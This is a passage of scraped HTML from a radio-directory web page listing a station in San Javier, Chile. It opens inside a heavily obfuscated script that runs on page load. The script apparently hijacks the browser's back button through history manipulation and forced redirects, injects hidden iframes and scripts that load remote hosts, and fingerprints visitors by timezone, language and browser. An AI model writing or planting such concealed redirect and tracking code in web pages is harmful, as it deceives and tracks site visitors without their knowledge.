_0x1850c4=_0x15cf0e;if(_0x45c00d[_0x1850c4(0x23a)][_0x1850c4(0x279)])try{_0x47a0ec['\x44']['\x77\x61']()?_0x17728a&&0x0<_0x17728a[_0x1850c4(0x20a)]?(_0x1c4e5e(_0x2ec658),_0x47a0ec['\x61\x62'](_0x26bb8e)):(_0x47a0ec['\x63\x61'](),_0x24f5ae)?_0x2ec658&&!_0x47a0ec['\x51\x62']()&&(_0x2ec658[_0x1850c4(0x1fa)][_0x1850c4(0x24a)]='\x62\x6c\x6f\x63\x6b'):(_0x2ec658=_0x47a0ec['\x45\x61'](),_0x45c00d[_0x1850c4(0x23a)][_0x1850c4(0x279)][_0x1850c4(0x18f)](_0x2ec658),_0x24f5ae=!0x0):(_0x1c4e5e(_0x2ec658),_0x47a0ec['\x63\x61']());}catch(_0x42228d){_0x39b5c5(_0x5be42b['\x76'],''+_0x42228d);}};}this['\x4c']();};var _0x177f93=_0x546b1e[_0x20a4fe(0x147)]();_0x426374[_0x20a4fe(0x222)]['\x4e']=function(){return _0x177f93;};_0x426374['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x45\x61']=function(){var _0x167294=_0x20a4fe;var _0x257c51=this,_0x4ce983=_0x3d6dfd['\x4f\x62'](_0x257c51['\x58'](_0x257c51['\x6d'])[_0x167294(0x1a1)]());_0x4ce983['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x167294(0x1fa),_0x167294(0x148));_0x4ce983[_0x167294(0x1d1)](_0x167294(0x17b),'\x6e\x6f\x6f\x70\x65\x6e\x65\x72\x20\x6e\x6f\x72\x65\x66\x65\x72\x72\x65\x72');_0x4ce983[_0x167294(0xfc)]=function(_0x56d0ae){var _0x58127f=_0x167294;if(0x50==_0x1a0a8e){var _0x57795d=_0x1fae94['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0x58127f(0x122));_0x57795d[0x0][_0x58127f(0x17f)][_0x58127f(0x18a)](_0x57795d[0x0]);}_0x257c51['\x73\x64'](_0x56d0ae);_0x257c51['\x54\x64'](_0x56d0ae[_0x58127f(0xf1)]);};_0x4ce983[_0x167294(0x12b)]=0x1;return _0x4ce983;};_0x426374[_0x20a4fe(0x222)]['\x68']=function(){return!0x1;};_0x426374['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4c\x61']=function(_0x587e96){var _0x578bd8=_0x20a4fe;return 0x1==_0x587e96[_0x578bd8(0x12b)];};_0x426374[_0x20a4fe(0x222)]['\x54\x64']=function(_0x24212f){var _0x2e8cb4=_0x20a4fe;this['\x43\x64'](_0x24212f,this['\x58'](this['\x6d'])[_0x2e8cb4(0x1a1)]());};_0x204756=function(_0x549093){this['\x69\x64']=_0x549093;};_0x204756[_0x20a4fe(0x222)]=new _0x426374();_0xa36a8e['\x59\x65']=new _0x204756(0x10);_0x1ba9e8={0x3:_0xa36a8e['\x4f\x63'],0x5:_0xa36a8e['\x59\x61'],0x10:_0xa36a8e['\x61\x61'],0x11:_0xa36a8e['\x7a\x61'],0x20:_0xa36a8e['\x71\x63'],0x22:_0xa36a8e['\x78\x61'],0x26:_0xa36a8e['\x5a\x62'],0x29:_0xa36a8e['\x72\x63'],0x2a:_0xa36a8e['\x58\x61'],0x2b:_0xa36a8e['\x65\x61'],0x2c:_0xa36a8e['\x73\x63'],0x2f:_0xa36a8e['\x6d\x62'],'\x34\x37\x2e\x31':_0xa36a8e['\x6f\x62'],'\x34\x37\x2e\x30\x31':_0xa36a8e['\x6e\x62'],'\x34\x37\x2e\x31\x31':_0xa36a8e['\x70\x62'],0x37:_0xa36a8e['\x71\x62'],0x38:_0xa36a8e['\x72\x62'],0x50:_0xa36a8e['\x4e\x63']};_0x426374=function(_0x39848d){this['\x69\x64']=_0x39848d;};_0x426374[_0x20a4fe(0x222)]=new _0x320bd8();_0x426374[_0x20a4fe(0x222)]['\x43']=function(_0xf3ebec,_0x4906b0,_0xb9fd44,_0xb28d4e){var _0x571069=_0x20a4fe;var _0x1246b6=new _0x4df508();_0x1246b6['\x62'](0x2);var _0x1246b6=this['\x58'](this['\x6d'],_0x1246b6)[_0x571069(0x1a1)](),_0x298037=this['\x4b'](_0xf3ebec,_0x1e9ca5(_0x571069(0xd5)+_0x571069(0x240)[_0x571069(0x130)]('\x2e\x68\x69\x73\x74\x6f\x72\x79\x3b')+'\x20\x69\x66\x28\x68\x69\x73\x74\x2e\x6c\x65\x6e\x67\x74\x68\x20\x3e\x20\x31\x29\x7b\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x20\x3d\x20\x27'+_0x45c00d[_0x571069(0x194)][_0x571069(0x1d0)]+_0x1246b6+'\x27\x7d'));_0x7f9fbe(_0x5be42b['\x47\x63']);_0x45c00d['\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74'](function(){_0x298037['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x4906b0;},0x32);this['\x6c'](_0x298037,_0x1246b6,_0xb9fd44,_0xb28d4e);};_0x426374[_0x20a4fe(0x222)]['\x6c']=function(_0x55106c,_0x20cae7,_0x274a18,_0x5752ec){var _0x193545=_0x20a4fe;this['\x46'](_0x55106c)&&_0x320bd8[_0x193545(0x222)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x426374[_0x20a4fe(0x222)]['\x6a\x62']=function(){return!0x1;};_0xa36a8e['\x78\x62']=new _0x426374(0x10);_0x1ba9e8[0x32]=_0xa36a8e['\x78\x62'];_0xa36a8e['\x75\x62']=new _0x2bf486(0x30);_0x1ba9e8[0x30]=_0xa36a8e['\x75\x62'];if(!_0x546b1e[_0x20a4fe(0x147)]()||_0x546b1e['\x41']()||_0x546b1e['\x68']())_0xa36a8e['\x71\x62']=new _0x1ad6c6(0x10),_0x1ba9e8[0x37]=_0xa36a8e['\x61\x61'],_0xa36a8e['\x72\x62']=new _0x1ad6c6(0x10),_0x1ba9e8[0x38]=_0xa36a8e['\x61\x61'];var _0x36cfe4=_0x1b050a['\x68'](_0x2ea727);_0x164f3c=_0x1b050a['\x73'](_0x2ea727);_0x7f9fbe(_0x5be42b['\x4c\x63']);_0x1ad6c6=new function(){this['\x66\x62']=function(_0x4e3f8a){return new Promise(function(_0x3a5adb){var _0x593926=a0_0xca18;var _0x18ebd0=_0x1fae94['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x593926(0x136));_0x18ebd0[_0x593926(0x1d1)](_0x593926(0x1fc),_0x4e3f8a);_0x18ebd0[_0x593926(0x1d1)](_0x593926(0x86),_0x593926(0xac));_0x18ebd0['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x77\x69\x64\x74\x68',_0x593926(0xac));_0x18ebd0['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x593926(0x1fa),_0x593926(0x251));_0x18ebd0['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x593926(0x15b),function(){_0x3a5adb('\x31');});_0x18ebd0['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x593926(0x1ec),function(){_0x3a5adb('\x30');});});};this['\x58\x63']=function(){var _0x58da3e=a0_0xca18;var _0x2cd196=this['\x66\x62'](_0x58da3e(0x123)),_0x683ce4=this['\x66\x62'](_0x58da3e(0x175)),_0x56b516=this['\x66\x62'](_0x58da3e(0x25e)),_0x20dde0=0x1===navigator[_0x58da3e(0x108)][_0x58da3e(0x20a)]?'\x30':'\x31';Promise[_0x58da3e(0x152)]([_0x2cd196,_0x683ce4,_0x56b516])['\x74\x68\x65\x6e'](function(_0x45337c){var _0x3cb90d=_0x58da3e;for(var _0x43a787=_0x45337c[0x0]+_0x45337c[0x1]+_0x45337c[0x2]+_0x20dde0,_0x1ce8c2=0x0,_0x39b5bb=0x0,_0x1c711b=_0x43a787[_0x3cb90d(0x20a)];_0x39b5bb<_0x1c711b;_0x39b5bb++)_0x1ce8c2+=_0x43a787[_0x39b5bb]*Math[_0x3cb90d(0x192)](0x2,_0x39b5bb);_0x45c00d[_0x3cb90d(0xb5)]=_0x1ce8c2;0x50<=0x64*Math[_0x3cb90d(0x1e8)]()&&_0xed2f7e(_0x5be42b['\x43\x63'],_0x45337c[0x0]+_0x45337c[0x1]+_0x45337c[0x2]+_0x20dde0);});};}();_0x1ad6c6['\x58\x63']();_0x1ad6c6=_0x1ba9e8[_0x1a0a8e+'']||_0xa36a8e['\x61\x61'];var _0x1b237a=new _0x21acee(_0x1ba9e8,_0x36cfe4,_0x2ea727,_0x4b4f3c,_0x26a5fe['\x46\x61'](_0x2ea727,'\x2f',_0x378853,_0x1ad6c6),_0x1ad6c6);_0x130636&&(_0x1b237a['\x42']=_0xa36a8e['\x78\x61']);_0x127d5b('\x2f\x2f'+_0x39d15b+_0x20a4fe(0x109),function(_0x5ba0fc){_0x5ba0fc?(_0x2ea727['\x62']=_0x546b1e['\x73']()?_0x6841fb['\x53\x61']:_0x6841fb['\x77\x63'],(_0x5ba0fc=_0x1b237a['\x62']()['\x42'](_0x2ea727['\x62']))&&_0x1b237a['\x68'](_0x5ba0fc)):(_0x2ea727['\x62']=_0x6841fb['\x67\x61'],_0x546b1e['\x68']()?_0x546b1e['\x4a']()||(0x50==_0x1a0a8e&&0x1==_0x23fba1?_0x1b237a['\x68'](_0xa36a8e['\x58\x61']):_0x1b237a['\x68'](_0xa36a8e['\x61\x61'])):_0x1b237a['\x68'](_0x214208['\x6e\x64']()));});_0x1ad6c6=function(){_0x33b724(_0x1e84ef)?_0x1b237a['\x41']=_0xa36a8e['\x78\x62']:_0x1b237a['\x41']=_0x1ba9e8[_0x1a0a8e+'']||_0xa36a8e['\x61\x61'];};_0x273395['\x77'](_0x5bd42d,_0x1ad6c6);_0x273395['\x77'](_0x1d6de7,_0x1ad6c6);_0x1b237a['\x4e']();_0x273395['\x77'](_0x2091bb,function(){_0x1b237a['\x4e']();});_0x1b237a['\x6c\x61'](function(_0x402d70){0x50==_0x1a0a8e&&_0x4147a5(function(){_0x540e19['\x62']();},_0x5104a9);_0x546b1e['\x68']()&&_0x1a0a8e===_0xa36a8e['\x7a\x61']['\x69\x64']&&_0x1b237a['\x68'](_0xa36a8e['\x7a\x61']);_0x1b237a['\x6e\x61'](_0x402d70);});var _0x43c178={'\x6a\x64':function(_0x5e746a){var _0x39bdb5=_0x20a4fe;return!!(_0x5e746a[_0x39bdb5(0x267)]&&(_0x546b1e['\x66']()?0x9<_0x546b1e['\x62'](_0x9ef5df['\x52']):0x1));},'\x24\x63':function(_0x51ca98){var _0x2e2e89=_0x20a4fe;_0x51ca98[_0x2e2e89(0x267)]['\x62\x61\x63\x6b']();},'\x47\x64':function(_0x197502,_0x27c255){var _0xad5fbb=_0x20a4fe;_0x197502['\x68\x69\x73\x74\x6f\x72\x79'][_0xad5fbb(0xf5)](null,_0x1fae94['\x74\x69\x74\x6c\x65'],_0x27c255);},'\x69\x62':function(_0x2adbc1,_0x518324){var _0x534801=_0x20a4fe;_0x2adbc1[_0x534801(0x267)][_0x534801(0x1be)](null,_0x1fae94['\x74\x69\x74\x6c\x65'],_0x518324);},'\x6c\x64':function(_0x103940){var _0x4781b8=_0x20a4fe;_0x103940[_0x4781b8(0x267)][_0x4781b8(0x112)]();}},_0x4309f8={'\x42\x61':!0x1,'\x48\x61':!0x1};_0x4309f8['\x69\x63']=_0x20a4fe(0x17e)+_0x1dcf19();_0x4309f8['\x6a\x63']=_0x20a4fe(0x17e)+_0x1dcf19();_0x4309f8['\x79\x64']=_0x43c178['\x6a\x64'](_0x45c00d);_0x4309f8['\x68\x62']=function(_0x11c3ec){_0x43c178['\x47\x64'](_0x45c00d,_0x11c3ec);};_0x4309f8['\x56\x62']=function(_0xa1b086){_0x43c178['\x69\x62'](_0x45c00d,_0xa1b086);};_0x4309f8['\x4f\x64']=function(){var _0x12b685=_0x20a4fe;return _0x4309f8['\x65\x62']&&location[_0x12b685(0x261)]===_0x4309f8['\x69\x63'];};_0x4309f8['\x50\x64']=function(){var _0x11f472=_0x20a4fe;return location[_0x11f472(0x261)]===_0x4309f8['\x6a\x63'];};_0x4309f8['\x70\x66']=function(){return!0x0;};_0x4309f8['\x54\x62']=function(_0x5ee625){var _0x158f81=_0x20a4fe;var _0x5d850f=location[_0x158f81(0x1d8)];try{_0x5ee625();}catch(_0x2eca14){_0x4309f8['\x68\x62'](_0x5d850f),_0x39b5c5(_0x5be42b['\x76'],_0x158f81(0x15c)+_0x2eca14);}};_0x4309f8['\x77\x64']=function(_0x518fa2){_0x4309f8['\x4f\x64']()&&_0x4309f8['\x54\x62'](function(){_0x4309f8['\x56\x62'](location['\x70\x61\x74\x68\x6e\x61\x6d\x65']);_0x4309f8['\x65\x62'](_0x518fa2);});};_0x4309f8['\x45\x62']=function(_0xff86da){var _0x3e5234=_0x20a4fe;if(!_0x4309f8['\x42\x61']){var _0x422775=location[_0x3e5234(0xc1)];_0x4309f8['\x56\x62'](location['\x70\x61\x74\x68\x6e\x61\x6d\x65']+_0x4309f8['\x69\x63']);_0x4309f8['\x68\x62'](_0x422775);_0x4309f8['\x65\x62']=_0xff86da;_0x5d57d1['\x77'](_0x3e5234(0x169),_0x4309f8['\x77\x64'],!0x1,_0x45c00d);_0x4309f8['\x42\x61']=!0x0;}};_0x4309f8['\x68\x64']=function(){_0x4309f8['\x42\x61']&&(_0x4309f8['\x65\x62']=function(){_0x43c178['\x24\x63'](_0x45c00d);},_0x4309f8['\x42\x61']=!0x1);};_0x4309f8['\x78\x64']=function(_0x5c6814){_0x4309f8['\x50\x64']()&&_0x4309f8['\x54\x62'](function(){_0x4309f8['\x55\x62'](_0x5c6814);_0x43c178['\x69\x62'](_0x45c00d,'\x2f');});};_0x4309f8['\x4f\x65']=function(_0x334489){var _0x263e53=_0x20a4fe;_0x4309f8['\x48\x61']||(_0x4309f8['\x68\x62'](_0x4309f8['\x6a\x63']),window[_0x263e53(0x267)][_0x263e53(0x105)](),_0x4309f8['\x55\x62']=_0x334489,_0x5d57d1['\x77'](_0x263e53(0x169),_0x4309f8['\x78\x64'],!0x1,_0x45c00d),_0x4309f8['\x48\x61']=!0x0);};_0x4309f8['\x54\x65']=function(){_0x4309f8['\x48\x61']&&(_0x4309f8['\x55\x62']=function(){_0x43c178['\x6c\x64'](_0x45c00d);_0x43c178['\x69\x62'](_0x45c00d,'\x2f');},_0x4309f8['\x48\x61']=!0x1);};if(_0x4309f8['\x79\x64']){var _0x1c3a17=function(_0x504d7e){_0x1b237a['\x68'](_0xa36a8e['\x75\x62']);var _0x31638b=_0x1b237a['\x62'](),_0x39e9f5=_0x31638b['\x58'](_0x1b237a['\x6d'])['\x74\x6f\x53\x74\x72\x69\x6e\x67']();_0x31638b['\x43'](_0x4b4f3c,_0x39e9f5,_0x504d7e,null);};_0xb38cad&&_0x4309f8['\x45\x62'](_0x1c3a17);_0x273395['\x77'](_0x5bd42d,function(){_0xb38cad?_0x4309f8['\x45\x62'](_0x1c3a17):_0x4309f8['\x68\x64']();});}var _0x1b058c={'\x54\x63':'\x74\x70\x6f\x6b','\x49\x62':!0x1,'\x67\x64':0x5};_0x1b058c['\x59\x62']=_0x3c2586();_0x1b058c['\x76\x64']=function(_0x5c5956,_0x1bee4d){_0x5d57d1['\x69\x61'](function(){var _0x2abcc7=a0_0xca18;try{_0x1b058c['\x75\x64']=_0x1bee4d,_0x47289a(function(){var _0x49de70=a0_0xca18;var _0xd85d92=_0x1b058c['\x6d\x64'](),_0x2b3e88=_0x45c00d[_0x49de70(0x23c)][_0x49de70(0x11a)](_0x49de70(0xeb)),_0x2b3e88=JSON[_0x49de70(0xcc)](_0x2b3e88);_0xd85d92['\x75']=_0x2b3e88?_0x2b3e88[_0x49de70(0x1c9)]:0x1;_0x2ea727['\x62']!=_0x6841fb['\x67\x61']?_0x1b058c['\x55\x64'](_0xd85d92,_0x5c5956):(_0x1b058c['\x55\x61']=_0x1fae94[_0x49de70(0x209)](_0x49de70(0x216)),_0x1b058c['\x55\x61'][_0x49de70(0x1fc)]=_0x1b058c['\x4e\x62'](_0xd85d92),_0x1fae94['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65'](_0x49de70(0x275))[0x0][_0x49de70(0x18f)](_0x1b058c['\x55\x61']),_0x1b058c['\x4c\x64'](_0x5c5956));_0x1b058c['\x66\x64']=_0x160beb();_0x4147a5(function(){_0x1b058c['\x49\x62']||_0x7f9fbe(_0x5be42b['\x76\x63']);},0x3e8*_0x1b058c['\x67\x64']);});}catch(_0x3b7c27){_0x39b5c5(_0x5be42b['\x76'],_0x2abcc7(0x97)+_0x3b7c27);}});};_0x1b058c['\x6d\x64']=function(){var _0x369707=_0x20a4fe;var _0x24db55={'\x74\x69\x64':_0x481ccc,'\x70\x72\x65\x66':window[_0x369707(0x194)][_0x369707(0x23d)],'\x6a\x73\x6f\x6e\x70':_0x1b058c['\x59\x62'],'\x74\x7a\x64':-(new Date()['\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74']()/0x3c),'\x6c\x61\x6e\x67':_0x5c010(),'\x65\x6e\x63':0x1};_0x130636&&(_0x24db55[_0x369707(0x1d3)]=_0x2ea727['\x62']);_0x1b237a['\x62']()['\x73']()&&(_0x24db55[_0x1b058c['\x54\x63']]=_0x5d3507);_0x546b1e['\x66']()||(_0x24db55['\x75\x61']=_0x21ff3d);return _0x24db55;};_0x1b058c['\x55\x64']=function(_0x4e21c9,_0x3274df){var _0x2dd8e0=_0x20a4fe;var _0xd4d144=_0x1fae94['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x69\x66\x72\x61\x6d\x65');_0xd4d144[_0x2dd8e0(0x1fa)][_0x2dd8e0(0x24a)]=_0x2dd8e0(0x158);_0xd4d144[_0x2dd8e0(0x1fc)]='\x2f\x2f'+_0x3943a1+'\x2f'+_0x17579e('\x61\x62'[_0x2dd8e0(0x130)](_0x2dd8e0(0x255),_0x2dd8e0(0x142))+encodeURIComponent(_0x1b058c['\x4e\x62'](_0x4e21c9))+_0x2dd8e0(0x1f2)+encodeURIComponent(_0x4e21c9[_0x2dd8e0(0x104)]));_0x1fae94['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x62\x6f\x64\x79')[0x0]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0xd4d144);_0x139e6b['\x6b\x62'](_0xd4d144[_0x2dd8e0(0x13b)],function(_0xcd1d2,_0x27c2bf){var _0x13c6a1=_0x2dd8e0;try{_0x27c2bf===_0xd4d144[_0x13c6a1(0x13b)]&&(_0x1b058c['\x47\x62'](_0x1b058c['\x4a\x62'](_0xcd1d2),_0x3274df),_0x53e654(_0xd4d144));}catch(_0x35975){_0x39b5c5(_0x5be42b['\x76'],_0x13c6a1(0x1dc)+_0x35975);}});};_0x1b058c['\x4c\x64']=function(_0x5c7a4e){_0x45c00d[_0x1b058c['\x59\x62']]=function(_0x31ecea){var _0x3be9c6=a0_0xca18;try{_0x53e654(_0x1b058c['\x55\x61']),_0x1b058c['\x47\x62'](_0x1b058c['\x4a\x62'](_0x31ecea),_0x5c7a4e);}catch(_0x31c798){_0x39b5c5(_0x5be42b['\x76'],_0x3be9c6(0x1e7)+_0x31c798);}};};_0x1b058c['\x4e\x62']=function(_0x34a076){var _0x4609d3=_0x20a4fe;var _0x1c9dca=_0x3836fd['\x6f\x64'](_0x481ccc);return(_0x1c9dca&&_0x1c9dca!='\x2f\x2f'+_0x1fae94['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74\x6e\x61\x6d\x65']?_0x1c9dca:_0x34b548)+'\x2f'+_0x9e9837(0x1,_0x4609d3(0x237))+encodeURI(_0xd82af(_0x4609d3(0x24f)+_0xc1a460(_0x34a076)));};_0x1b058c['\x4a\x62']=function(_0x26112d){return'\x73\x74\x72\x69\x6e\x67'==typeof _0x26112d?_0x2ad6e9['\x4b\x62'](_0x26112d):_0x26112d;};_0x1b058c['\x47\x62']=function(_0x4324b0,_0x62a52c){var _0x282c68=_0x20a4fe;try{_0x1b058c['\x49\x62']=!0x0,_0x1b058c['\x6b\x63'](_0x4324b0,_0x2ea727['\x62'],_0x62a52c),_0x7f9fbe(_0x5be42b['\x75\x63'],''+(_0x160beb()-_0x1b058c['\x66\x64']));}catch(_0xfb5a72){_0x1b058c['\x6b\x63'](_0x1b058c['\x75\x64'],_0x2ea727['\x62'],_0x62a52c),_0x39b5c5(_0x5be42b['\x76'],_0x282c68(0xba)+_0xfb5a72);}};_0x1b058c['\x6b\x63']=function(_0x1fd5ea,_0x22390c,_0x5700e0){_0x2da3a3(_0x1fd5ea);_0x2ea727=_0x5700e0['\x62'](_0x22390c);_0x36cfe4=_0x5700e0['\x68'](_0x2ea727);_0x164f3c=_0x5700e0['\x73'](_0x2ea727);_0x1b237a['\x57'](_0x36cfe4,_0x2ea727);_0x37ca88['\x49\x64'](_0x82347a);_0x1b237a['\x62']()['\x77\x62']();_0x273395['\x64\x61'](_0x5bd42d);};_0x1b058c['\x76\x64'](_0x1b050a,_0x2f1c85);}};try{_0x29306e();}catch(_0x3b3922){_0x39b5c5(_0x5be42b['\x76'],_0x6cfcca(0x232)+_0x3b3922);}}}[a0_0x447757(0x17a)](window,arguments));})("[base64]");</script>	<style>img#wpstats{display:none}</style>
		<style>body { --color-primary: #00b3ff; }</style><link rel="icon" href="https://i0.wp.com/liveradio.world/wp-content/uploads/2020/12/cropped-LRW-logo.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/liveradio.world/wp-content/uploads/2020/12/cropped-LRW-logo.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/liveradio.world/wp-content/uploads/2020/12/cropped-LRW-logo.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/liveradio.world/wp-content/uploads/2020/12/cropped-LRW-logo.png?fit=270%2C270&#038;ssl=1" />
	<meta name="google-site-verification" content="nboo0lvzF1PiznNZKPCqeYTNhfm7S8lckE49f398xjE" />
	<meta name='dmca-site-verification' content='eTlsYmFMT1BEUUNjc0s4VURpaHNQZz090' />
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87071015-2"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'UA-87071015-2');
	</script>
	<!-- <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> -->

</head>

<body class="archive tax-location term-san-javier-chile term-1740 wp-theme-liveradio hfeed">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<header id="masthead" class="site-header has-active-menu " itemscope itemtype="https://schema.org/WPHeader">
	<div class="site-branding">
						<p class="site-title"><a href="https://liveradio.world/" rel="home">Live Radio</a></p>
					</div><!-- .site-branding -->

		<div class="header-searchbox">
		<form role="search" method="get" class="search-form" action="https://liveradio.world/" >
	<span class="screen-reader-text">Search for:</span>
	<input type="search" class="search-field" value="" name="s" placeholder="Search.." autocomplete="off">
	<button type="submit" class="search-btn btn btn-info"><i class="fas fa-search"></i></button>
</form>	</div>
</header><!-- #masthead -->

<div class="container-fluid">
	<div id="content" class="site-content ">
		<div id="primary" class="col-md-9 content-area">
			<header class="page-header">
				<h1 class="page-title">Station Location: <span>San Javier</span></h1>			</header><!-- .page-header -->
			<div class="clear clearfix"></div>
			<div class="radio-station-list row">
									<div id="station-3375" class="play-radio-station-wrapper col-md-4" data-count="">
	<div class="card ">
		<div class="card-content player-icon-wrapper">
			<h3 class="card-title" itemprop="headline">
				<i class="far fa-play-circle play-this" data-stationid="3375"></i>
				<a href="https://liveradio.world/radio/radio-javiera/" rel="bookmark">
					<span>Radio Javiera</span>
				</a>
			</h3>
				<div class="card-chip">
			<a href="https://liveradio.world/location/chile/">
			Chile		</a>
			<a href="https://liveradio.world/location/san-javier-chile/">
			San Javier		</a>
		</div>
		</div>
	</div>
</div>
<div class="clear clearfix"></div>
<div class="col-md-12">
	</div>			</div>
		</div><!-- #primary -->
		
	
	<aside id="secondary" class="col-md-3 sidebar-area" itemscope itemtype="https://schema.org/WPSideBar">

		<section id="search-2" class="widget sidebar-widget widget_search"><h4 class="widget-title">Search Station</h4><form role="search" method="get" class="search-form" action="https://liveradio.world/" >
	<span class="screen-reader-text">Search for:</span>
	<input type="search" class="search-field" value="" name="s" placeholder="Search.." autocomplete="off">
	<button type="submit" class="search-btn btn btn-info"><i class="fas fa-search"></i></button>
</form></section><section id="stationcloud-2" class="widget sidebar-widget widget_stationcloud"><h4 class="widget-title">Popular Stations</h4><a href="https://liveradio.world/radio/98-7-fm-fox-news-wgau/" class="tag-cloud-link tag-link-13728 tag-link-position-1" style="font-size: 15.663551401869pt;" aria-label="98.7 FM Fox News - WGAU (4,662 items)">98.7 FM Fox News - WGAU</a>
<a href="https://liveradio.world/radio/albarka-89-9-fm/" class="tag-cloud-link tag-link-9187 tag-link-position-2" style="font-size: 13.514018691589pt;" aria-label="Albarka 89.9 FM (2,764 items)">Albarka 89.9 FM</a>
<a href="https://liveradio.world/radio/caribbeanhotfm/" class="tag-cloud-link tag-link-10486 tag-link-position-3" style="font-size: 12.205607476636pt;" aria-label="Caribbean Hot FM (1,984 items)">Caribbean Hot FM</a>
<a href="https://liveradio.world/radio/cri-sri-lanka-97-9-fm/" class="tag-cloud-link tag-link-11886 tag-link-position-4" style="font-size: 8.8411214953271pt;" aria-label="CRI Sri Lanka 97.9 FM (868 items)">CRI Sri Lanka 97.9 FM</a>
<a href="https://liveradio.world/radio/dclm-radio/" class="tag-cloud-link tag-link-9197 tag-link-position-5" style="font-size: 13.607476635514pt;" aria-label="DCLM Radio (2,850 items)">DCLM Radio</a>
<a href="https://liveradio.world/radio/hj941/" class="tag-cloud-link tag-link-6365 tag-link-position-6" style="font-size: 14.448598130841pt;" aria-label="HJ 94.1 Boom FM (3,468 items)">HJ 94.1 Boom FM</a>
<a href="https://liveradio.world/radio/jhunjhunu-radio/" class="tag-cloud-link tag-link-6693 tag-link-position-7" style="font-size: 8.0934579439252pt;" aria-label="Jhunjhunu Radio (722 items)">Jhunjhunu Radio</a>
<a href="https://liveradio.world/radio/kan-reshet-bet/" class="tag-cloud-link tag-link-7172 tag-link-position-8" style="font-size: 10.990654205607pt;" aria-label="Kan Reshet Bet (1,480 items)">Kan Reshet Bet</a>
<a href="https://liveradio.world/radio/kosmos-radio-93-6/" class="tag-cloud-link tag-link-6071 tag-link-position-9" style="font-size: 8.2803738317757pt;" aria-label="Kosmos Radio 93.6 (753 items)">Kosmos Radio 93.6</a>
<a href="https://liveradio.world/radio/kqed/" class="tag-cloud-link tag-link-15577 tag-link-position-10" style="font-size: 8pt;" aria-label="KQED (706 items)">KQED</a>
<a href="https://liveradio.world/radio/legend-fm-101-1/" class="tag-cloud-link tag-link-9375 tag-link-position-11" style="font-size: 14.915887850467pt;" aria-label="Legend FM 101.1 (3,895 items)">Legend FM 101.1</a>
<a href="https://liveradio.world/radio/letio-tonga-broadcomm-87-5-fm/" class="tag-cloud-link tag-link-12293 tag-link-position-12" style="font-size: 16.504672897196pt;" aria-label="Letio Tonga Broadcomm 87.5 FM (5,727 items)">Letio Tonga Broadcomm 87.5 FM</a>
<a href="https://liveradio.world/radio/mbc-radio-2/" class="tag-cloud-link tag-link-8091 tag-link-position-13" style="font-size: 12.579439252336pt;" aria-label="MBC Radio 2 FM 92.2 (2,199 items)">MBC Radio 2 FM 92.2</a>
<a href="https://liveradio.world/radio/on-sport-fm/" class="tag-cloud-link tag-link-4329 tag-link-position-14" style="font-size: 18pt;" aria-label="ON Sport FM (8,408 items)">ON Sport FM</a>
<a href="https://liveradio.world/radio/radio-ceylon/" class="tag-cloud-link tag-link-11893 tag-link-position-15" style="font-size: 17.345794392523pt;" aria-label="Radio Ceylon (7,035 items)">Radio Ceylon</a>
<a href="https://liveradio.world/radio/chocoradio/" class="tag-cloud-link tag-link-10220 tag-link-position-16" style="font-size: 8.1869158878505pt;" aria-label="Radio Chocolate 98 FM (740 items)">Radio Chocolate 98 FM</a>
<a href="https://liveradio.world/radio/radio-classic/" class="tag-cloud-link tag-link-10403 tag-link-position-17" style="font-size: 11.364485981308pt;" aria-label="Radio Classic (1,610 items)">Radio Classic</a>
<a href="https://liveradio.world/radio/radio-joie/" class="tag-cloud-link tag-link-7984 tag-link-position-18" style="font-size: 16.03738317757pt;" aria-label="Radio Joie (5,114 items)">Radio Joie</a>
<a href="https://liveradio.world/radio/radio-midnimo/" class="tag-cloud-link tag-link-7912 tag-link-position-19" style="font-size: 8.8411214953271pt;" aria-label="Radio Midnimo (860 items)">Radio Midnimo</a>
<a href="https://liveradio.world/radio/radio-mixa-dance-fm/" class="tag-cloud-link tag-link-10231 tag-link-position-20" style="font-size: 9.3084112149533pt;" aria-label="Radio Mixa Dance FM (974 items)">Radio Mixa Dance FM</a>
<a href="https://liveradio.world/radio/radio-vision-d-espoir/" class="tag-cloud-link tag-link-15946 tag-link-position-21" style="font-size: 11.457943925234pt;" aria-label="Radio Vision D&#039;Espoir (1,654 items)">Radio Vision D&#039;Espoir</a>
